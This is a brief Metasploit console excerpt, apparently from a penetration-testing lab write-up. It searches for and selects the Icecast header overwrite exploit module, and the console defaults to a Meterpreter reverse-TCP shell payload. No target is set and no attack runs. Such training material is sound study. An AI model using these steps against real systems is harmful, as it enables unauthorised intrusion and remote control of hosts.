 msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >